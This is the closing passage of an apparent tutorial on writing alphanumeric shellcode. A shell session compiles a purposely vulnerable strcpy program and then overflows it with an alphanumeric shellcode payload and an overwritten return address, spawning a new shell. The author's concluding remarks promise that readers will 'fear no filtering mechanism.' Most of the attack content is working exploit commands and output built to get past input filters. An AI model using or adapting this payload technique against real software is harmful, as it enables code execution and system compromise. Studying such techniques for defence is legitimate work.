 sh-2.05b# echo "void main(int argc,char *argv[]){char buffer[512];if (argc>1){s"\
> "trcpy(buffer,argv[1]);}}" >> v.c | gcc v.c -o v

sh-2.05b# ps
PID TTY TIME CMD
2576 pts/0 00:00:00 sh <- only one shell process running
3663 pts/0 00:00:00 ps

sh-2.05b# ./v `perl -e 'print "A" x 100'`\
> hiXikhz67phXXAshqJwyhewW1hBiWwPPPPPPPPPPPPPP\
> PPPTYkQXWBRkATx4cPkQPJJJRkQLyJRkAH64aPkQDyJR\
> `perl -e 'print "A" x 336'`\
> `perl -e 'print "\xa8\xfa\xff\xbf"'`

sh-2.05b# ps
PID TTY TIME CMD
2576 pts/0 00:00:00 sh <----- 2 shell
3663 pts/0 00:00:00 sh <----- processes!
3664 pts/0 00:00:00 ps

Alright, there it is, as simple as can be. I didn’t want to cover this section in great detail because I think this method is to 'automatic' and more or less, lazy. It was important however to show you incase you need to throw together some alpha-num code on the fly.

Well, That’s it. Hopefully, by now you have a much better insight into the art of shellcoding. You shall fear no filtering mechanism! The point I was trying to illustrate by writing this article was this, that there is always a way - and a better way to accomplish a goal. I've made an attempt to walk you through both sides of that point. Of course, there is a great deal of information that I was not able to cover in the writing of this article. This after all, was never meant to really be a tutorial. It was designed to be more of a guide then anything. All I wanted to do was show you what I consider to be the most efficient ways to accomplish the goal of creating alpha-numeric shellcode. So, having said that, I bid you good luck.